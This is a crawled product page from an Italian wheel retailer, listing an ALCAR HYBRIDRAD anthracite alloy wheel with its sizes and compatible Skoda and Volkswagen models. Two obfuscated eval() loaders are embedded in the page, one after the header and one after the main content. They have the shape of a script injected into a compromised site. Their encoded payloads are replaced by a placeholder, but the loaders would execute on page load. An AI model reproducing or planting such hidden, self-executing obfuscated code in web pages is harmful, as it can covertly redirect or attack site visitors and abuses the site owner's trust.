

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.dileofrancopneumatici.com/CF492_cerchio-in-ferro-ALCAR-132801A-6%2C5J17-5X112-41-57-ANTHRACITE.html
body_size: 44757
content:
<!DOCTYPE html>
<html lang='it' class=''><head><meta charset="ISO-8859-1">
<META NAME='DESCRIPTION' CONTENT=''>
<META NAME='KEYWORDS' CONTENT=''>
<META NAME='RESOURCE-TYPE' CONTENT='DOCUMENT'>
<META NAME='DISTRIBUTION' CONTENT='GLOBAL'>
<META NAME='AUTHOR' CONTENT='::: Di Leo Franco Pneumatici :::'>
<META NAME='ROBOTS' CONTENT='INDEX, FOLLOW'>
<META NAME='REVISIT-AFTER' CONTENT='1 DAYS'>
<META NAME='RATING' CONTENT='GENERAL'>
<META NAME='GENERATOR' CONTENT='PicoPortal - FVsoftware - Ing.Fabio Vaona - 11.1.1'>
<META NAME='COPYRIGHT' CONTENT='Copyright (c) 2025 by ::: Di Leo Franco Pneumatici :::'>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no'>
<link REL='shortcut icon' HREF='favicon.ico' TYPE='image/x-icon'>
<meta property='og:title' content=''>
<meta property='og:type' content='article'>
<meta property='og:url' content='https://www.dileofrancopneumatici.com/CF492_cerchio-in-ferro-ALCAR-132801A-6%2C5J17-5X112-41-57-ANTHRACITE.html'>
<meta property='og:image' content='https://www.dileofrancopneumatici.com/images/autoemail/logo_header0.png'>
<meta property='og:description' content=''>
<meta property='og:site_name' content='::: Di Leo Franco Pneumatici :::'>
<meta property='og:locale' content='it_IT'>
<base href='https://www.dileofrancopneumatici.com/'>
<title>::: Di Leo Franco Pneumatici ::: ::: Di Leo Franco Pneumatici :::</title>
<link rel='stylesheet' href='includes/fonts/open-sans/open-sans.css'><link rel='stylesheet' href='includes/fonts/shadows-into-light/shadows-into-light.css'><style>
:root 
{
 --main_color: #DA251D;
 --main_color_hover: #CA2127;
 --black_to_main: invert(25%) sepia(69%) saturate(2908%) hue-rotate(350deg) brightness(88%) contrast(95%);
 --black_to_white: invert(100%) sepia(100%) saturate(0%) hue-rotate(209deg) brightness(103%) contrast(102%);
}
</style><link rel='stylesheet' href='themes/dileo/vendor/bootstrap/bootstrap.css'><link href='includes/fontawesome/css/fontawesome.min.css' rel='stylesheet'><link href='includes/fontawesome/css/solid.min.css' rel='stylesheet'><link href='includes/fontawesome/css/regular.min.css' rel='stylesheet'><link href='includes/fontawesome/css/brands.min.css' rel='stylesheet'><link href='includes/fontawesome/css/v4-shims.min.css' rel='stylesheet'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.carousel.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.theme.default.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/magnific-popup/magnific-popup.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/theme.css'><link rel='stylesheet' href='themes/dileo/css/theme-elements.css'><link rel='stylesheet' href='themes/dileo/css/theme-blog.css'><link rel='stylesheet' href='themes/dileo/css/theme-shop.css'><link rel='stylesheet' href='themes/dileo/css/theme-animate.css'><link rel='stylesheet' href='themes/dileo/vendor/rs-plugin/css/settings.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/circle-flip-slideshow/css/component.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/skins/default.css'><link rel='stylesheet' href='themes/dileo/css/custom.css'><script src='themes/dileo/vendor/modernizr/modernizr.js'></script><script src='themes/dileo/vendor/jquery/jquery.js'></script><script src='themes/dileo/vendor/jquery.appear/jquery.appear.js'></script><script src='themes/dileo/vendor/jquery.easing/jquery.easing.js'></script><script src='themes/dileo/vendor/bootstrap/bootstrap.js'></script><script src='themes/dileo/vendor/common/common.js'></script><script src='themes/dileo/vendor/jquery.stellar/jquery.stellar.js'></script><script src='themes/dileo/vendor/isotope/jquery.isotope.js'></script><script src='themes/dileo/vendor/owl.carousel/owl.carousel.min.js'></script><script src='themes/dileo/vendor/magnific-popup/jquery.magnific-popup.js'></script><link rel='stylesheet' href='includes/fancyBox2.1.5/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'><script src='includes/fancyBox2.1.5/source/jquery.fancybox.pack.js?v=2.1.5'></script><script src='includes/fancyBox2.1.5/source//helpers/jquery.fancybox-media.js?v=1.0.0'></script><script src='includes/jquery-validation/1.11.1/dist/jquery.validate.min.js'></script><script src='includes/jquery-validation/1.11.1/dist/additional-methods.js'></script><script src='includes/jquery-validation/1.11.1/localization/messages_italian.js'></script><link rel='stylesheet' type='text/css' href='themes/dileo/vendor/cookiebar/jquery.cookiebar.css'><script src='themes/dileo/vendor/cookiebar/jquery.cookiebar.js'></script><link href='includes/js/select2/4.1.0-rc.0/select2.min.css' rel='stylesheet'><script src='includes/js/select2/4.1.0-rc.0/select2.full.min.js'></script><script src='includes/js/select2/4.1.0-rc.0/it.js'></script><script src='includes/js/picoportal.js'></script></head><body><div class='body'><header id='header' class='header-no-border-bottom' data-plugin-options='{"stickyStartAt": 200, "stickySetTop": "-200px", "stickyChangeLogo": false}'>
				<div class='header-body'>
					<div class='header-top header-top-style-2 hidden-xs'>
						<div class='container'>
							<p class='pull-left hidden-xs'>
								Cerchi in Lega - Cerchi in Acciaio - Pneumatici - Ruotini - Accessori Auto
							</p></div>
					</div><div class='header-container container'>
						<div class='header-row'>
							<div class='header-column'>
								<div class='home_logo'>
									<center>
									<a href='https://www.dileofrancopneumatici.com'>
										<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive' src='themes/dileo/img/dileofranco.png'>
									</a>
									</center>
								</div>
							</div></div>
					</div><div class='header-container header-nav header-nav-bar header-nav-bar-primary'>
						<div class='container'>
							<button class='btn header-btn-collapse-nav pull-right' data-toggle='collapse' data-target='.header-nav-main'>
								<i class='fa fa-bars'></i>
							</button>
							<div class='header-nav-main header-nav-main-light header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse'><nav>
							<ul class='nav nav-pills nav-main finfor_mobile_menu' id='mainMenu'>
								
								<li>
									<a href='https://www.dileofrancopneumatici.com'>Home Page</a>
								</li><li><a href='https://www.dileofrancopneumatici.com/S2_DI-LEO-FRANCO-PNEUMATICI.html'>DI LEO FRANCO PNEUMATICI</a></li><li class='dropdown dropdown-mega mega-menu-fullwidth'>
									<a class='dropdown-toggle' href='javascript:;'>LE NOSTRE MARCHE </a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; background-color: #fff;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row'><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-mak.html'><img src='modules/pneus/marche/MAK.png' class='img-responsive' alt='MAK' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-antera.html'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive' alt='ANTERA' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-gmp.html'><img src='modules/pneus/marche/GMP.png' class='img-responsive' alt='GMP' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-aez.html'><img src='modules/pneus/marche/AEZ.png' class='img-responsive' alt='AEZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dezent.html'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive' alt='DEZENT' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz.html'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive' alt='DOTZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-fondmetal.html'><img src='modules/pneus/marche/FONDMETAL.png' class='img-responsive' alt='FONDMETAL' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-spath.html'><img src='modules/pneus/marche/SPATH.png' class='img-responsive' alt='SPATH' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-originali.html'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive' alt='ORIGINALI' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-alcar-hybridrad.html'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive' alt='ALCAR HYBRIDRAD' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz-4x4.html'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive' alt='DOTZ 4X4' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-elite-wheels.html'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive' alt='ELITE WHEELS' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-msw.html'><img src='modules/pneus/marche/MSW.png' class='img-responsive' alt='MSW' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-oz.html'><img src='modules/pneus/marche/OZ.png' class='img-responsive' alt='OZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-sparco.html'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive' alt='SPARCO' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-ferro-alcar.html'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive' alt='ALCAR' style='max-width: 160px;'></a></div>             </div>
                      </div>
                     </li>
                  </ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Cerchi </a><ul class='dropdown-menu'><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerca Cerchi Lega e Ferro</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Catene </a><ul class='dropdown-menu'><li><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='categorie-accessori.html'> Accessori </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ANELLI'>Anelli</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BULLONERIA'>Bulloneria</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPPETTE'>Coppette</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=IGIENE'>Igiene</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI'>Sensori</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Ruotini </a><ul class='dropdown-menu'><li><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li></ul></li><li class='dropdown pull-right_menu_alto'><a class='' href='#'><i class='fa fa-shopping-cart' id='menu_shop_icon'></i></a></li><li class='dropdown dropdown-mega mega-menu-fullwidth pull-right_menu_alto'>
									<a class='dropdown-toggle' href='accedi'>
										<i class='fa fa-user'></i> Accedi 
									</a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; right:0; left: auto; background-color: #1e1e1e;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row' >
													<div class='col-md-12'>

														

															<h3 style='color: #fff;'>Accedi con il tuo Account</h3>

															<form action='entra' id='login_popup' method='post'>
															<input type='hidden' value='login_page' name='form_from'>
                              <input type='hidden' value='' name='login_password_popup' id='login_password_popup'>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>                             <input type='text' maxlength='100' onkeyup="this.value = this.value.replace(/[^a-zA-Z0-9_]+/g, '');" id='login_username_popup' name='login_username_popup' value='' autocomplete='off' autocapitalize='off' class='form-control input-lg' placeholder='Username'>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>
																			<input type='password' placeholder='Password' autocomplete='off' autocapitalize='off' id='login_password_field_popup' name='login_password_field_popup' value='' class='form-control input-lg'>
																			<a href='https://www.dileofrancopneumatici.com/password-smarrita' class='pull-right fancybox_frame'>Hai dimenticato la tua Password?</a>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='col-md-12'>
																		<button type='submit' class='btn btn-success btn-lg full_width'><i class='fa-solid fa-right-to-bracket'></i> Accedi</button>
																	</div>
																</div>
															</form>
                              
                              <div class='row'>
																	<div class='col-md-12'>
																	<div class='alert alert-info' style='margin-top: 20px;'>
															     <center>Non hai ancora un account?<br>
															     <a href='registrati' class='btn btn-primary' style='width: 100%; color: #fff;'><i class='fa-solid fa-address-card'></i> Diventa nostro Cliente!</a></center>
															      </div>
                                  </div>
																</div>
														


													</div>
												</div>
											</div>
										</li>
									</ul>
								</li>		</ul>
											</nav>
										</div>
									</div>
								</div>
							
						
			</header><div role='main' class='main'><script>var _0xc87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc87e[2][_0xc87e[1]](_0xc87e[0]);var h=g[_0xc87e[3]](0,e);var i=g[_0xc87e[3]](0,f);var j=d[_0xc87e[1]](_0xc87e[0])[_0xc87e[10]]()[_0xc87e[9]](function(a,b,c){if(h[_0xc87e[4]](b)!==-1)return a+=h[_0xc87e[4]](b)*(Math[_0xc87e[8]](e,c))},0);var k=_0xc87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"vHxdVhZCW",42,2,47))</script><style>.bordo_ricerca {border: 0;}</style><section class='page-header'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-12'>
								<h1>Cerchio ALCAR HYBRIDRAD: 01 GREY / ANTHRACITE</h1>
							</div>
						</div>
					</div>
				</section><main><div class='container'><div class='posts'><div class='post-content post-entry'><div class='row'><div class='col-md-6 col-sm-6'><center><img class='img-responsive img-rounded' alt='Cerchio ALCAR HYBRIDRAD: 01 GREY / ANTHRACITE' src='modules/pneus/foto/01GREY_ANTHRACITE.jpg'/></center></div><div class='col-md-6 col-sm-6'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.jpg'><br><br><p style='line-height: 25px;'><b>Marca:</b> ALCAR HYBRIDRAD<br><b>Modello:</b> 01 GREY<br><b>Finitura:</b> ANTHRACITE<br><b>Materiale:</b> Lega<br><b>Codice Prodotto:</b> 132801A<br><b>Rif. ::: Di Leo Franco Pneumatici ::::</b> CL492<br><b>Misura:</b> 6,5J17" 5X112 41 57,10<br></p></div></div></div><div class='heading heading-border heading-middle-border mt-lg'>
         <h2>Compatibilit&aacute; Veicoli</h2>
         </div><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Marca Auto</th><th>Modello</th><th>Tipologia</th><th>Anno</th></tr><tr><th>SKODA</th><td>SUPERB</td><td>3T</td><td>06/2015 > 2023</td></tr><tr><th>VOLKSWAGEN</th><td>PASSAT</td><td>3C (B8)</td><td>11/2014 > 2023</td></tr><tr><th>VOLKSWAGEN</th><td>PASSAT GTE</td><td>3C</td><td>10/2015 ></td></tr><tr><th>VOLKSWAGEN</th><td>PASSAT VARIANT</td><td>3C (B8)</td><td>2015 > 2023</td></tr></table></div><div class='heading heading-border heading-middle-border mt-lg'>
        <h2>Altre Misure disponibili</h2>
        </div><center><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').show();">Tutti i Diametri</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_15').show();">15"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_16').show();">16"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_17').show();">17"</a></center><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Foto</th><th>Marca</th><th>Modello</th><th>Finitura</th><th>Width</th><th>Diam</th><th>NH</th><th>PCD</th><th>ET</th><th>CB</th><th>Scheda</th></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/01GREY_ANTHRACITE.jpg'/></td><td>ALCAR HYBRIDRAD</td><td>01 GREY</td><td>ANTHRACITE</td><td>6,0J</td><td><b>15"</b></td><td>5X</td><td>100</td><Td>38</td><td>57,10</td><td><a href='CL471_cerchio-in-lega-ALCAR_HYBRIDRAD-01_GREY-6%2C0J15-5X100-38-57%2C10-ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/01GREY_ANTHRACITE.jpg'/></td><td>ALCAR HYBRIDRAD</td><td>01 GREY</td><td>ANTHRACITE</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>50</td><td>57,10</td><td><a href='CL12_cerchio-in-lega-ALCAR_HYBRIDRAD-01_GREY-6%2C5J16-5X112-50-57%2C10-ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/01GREY_ANTHRACITE.jpg'/></td><td>ALCAR HYBRIDRAD</td><td>01 GREY</td><td>ANTHRACITE</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>41</td><td>57,10</td><td><a href='CL489_cerchio-in-lega-ALCAR_HYBRIDRAD-01_GREY-6%2C5J16-5X112-41-57%2C10-ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/01GREY_ANTHRACITE.jpg'/></td><td>ALCAR HYBRIDRAD</td><td>01 GREY</td><td>ANTHRACITE</td><td>6,0J</td><td><b>16"</b></td><td>5X</td><td>100</td><Td>35</td><td>57,10</td><td><a href='CL484_cerchio-in-lega-ALCAR_HYBRIDRAD-01_GREY-6%2C0J16-5X100-35-57%2C10-ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/01GREY_ANTHRACITE.jpg'/></td><td>ALCAR HYBRIDRAD</td><td>01 GREY</td><td>ANTHRACITE</td><td>7,0J</td><td><b>16"</b></td><td>5X</td><td>108</td><Td>44</td><td>65</td><td><a href='CL416_cerchio-in-lega-ALCAR_HYBRIDRAD-01_GREY-7%2C0J16-5X108-44-65-ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/01GREY_ANTHRACITE.jpg'/></td><td>ALCAR HYBRIDRAD</td><td>01 GREY</td><td>ANTHRACITE</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>66</td><td><a href='CL355_cerchio-in-lega-ALCAR_HYBRIDRAD-01_GREY-6%2C5J16-5X114%2C3-40-66-ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/01GREY_ANTHRACITE.jpg'/></td><td>ALCAR HYBRIDRAD</td><td>01 GREY</td><td>ANTHRACITE</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>48</td><td>57,10</td><td><a href='CL566_cerchio-in-lega-ALCAR_HYBRIDRAD-01_GREY-6%2C5J16-5X112-48-57%2C10-ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/01GREY_ANTHRACITE.jpg'/></td><td>ALCAR HYBRIDRAD</td><td>01 GREY</td><td>ANTHRACITE</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>50</td><td>67</td><td><a href='CL237_cerchio-in-lega-ALCAR_HYBRIDRAD-01_GREY-6%2C5J16-5X114%2C3-50-67-ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/01GREY_ANTHRACITE.jpg'/></td><td>ALCAR HYBRIDRAD</td><td>01 GREY</td><td>ANTHRACITE</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>108</td><Td>50</td><td>63,40</td><td><a href='CL167_cerchio-in-lega-ALCAR_HYBRIDRAD-01_GREY-6%2C5J16-5X108-50-63%2C40-ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/01GREY_ANTHRACITE.jpg'/></td><td>ALCAR HYBRIDRAD</td><td>01 GREY</td><td>ANTHRACITE</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>50</td><td>66</td><td><a href='CL120_cerchio-in-lega-ALCAR_HYBRIDRAD-01_GREY-6%2C5J16-5X114%2C3-50-66-ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/01GREY_ANTHRACITE.jpg'/></td><td>ALCAR HYBRIDRAD</td><td>01 GREY</td><td>ANTHRACITE</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>108</td><Td>47</td><td>65</td><td><a href='CL94_cerchio-in-lega-ALCAR_HYBRIDRAD-01_GREY-6%2C5J16-5X108-47-65-ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/01GREY_ANTHRACITE.jpg'/></td><td>ALCAR HYBRIDRAD</td><td>01 GREY</td><td>ANTHRACITE</td><td>6,0J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>43</td><td>57,10</td><td><a href='CL36_cerchio-in-lega-ALCAR_HYBRIDRAD-01_GREY-6%2C0J16-5X112-43-57%2C10-ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/01GREY_ANTHRACITE.jpg'/></td><td>ALCAR HYBRIDRAD</td><td>01 GREY</td><td>ANTHRACITE</td><td>6,0J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>48</td><td>57,10</td><td><a href='CL20_cerchio-in-lega-ALCAR_HYBRIDRAD-01_GREY-6%2C0J16-5X112-48-57%2C10-ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/01GREY_ANTHRACITE.jpg'/></td><td>ALCAR HYBRIDRAD</td><td>01 GREY</td><td>ANTHRACITE</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>46</td><td>57,10</td><td><a href='CL17_cerchio-in-lega-ALCAR_HYBRIDRAD-01_GREY-6%2C5J16-5X112-46-57%2C10-ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17 success'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/01GREY_ANTHRACITE.jpg'/></td><td>ALCAR HYBRIDRAD</td><td>01 GREY</td><td>ANTHRACITE</td><td>6,5J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>41</td><td>57,10</td><td></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='modules/pneus/foto/01GREY_ANTHRACITE.jpg'/></td><td>ALCAR HYBRIDRAD</td><td>01 GREY</td><td>ANTHRACITE</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>114,3</td><Td>50</td><td>67</td><td><a href='CL249_cerchio-in-lega-ALCAR_HYBRIDRAD-01_GREY-7%2C0J17-5X114%2C3-50-67-ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr></table></div></div></div></div></main><script>var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"BSajKyckA",37,8,50))</script></div><footer id='footer'><div class='container'><div class='row'><div class='footer-ribbon'><span>Di Leo Franco Pneumatici</span></div><div class='col-md-4 col-xs-12 xs-center'><div class='owl-carousel owl-theme manual clients-carousel-694b0a592c932 owl-no-narrow'><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MSW.png' class='img-responsive img_client' alt='MSW'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/AEZ.png' class='img-responsive img_client' alt='AEZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive img_client' alt='ALCAR HYBRIDRAD'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive img_client' alt='ELITE WHEELS'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive img_client' alt='ALCAR'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive img_client' alt='DEZENT'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/FONDMETAL.png' 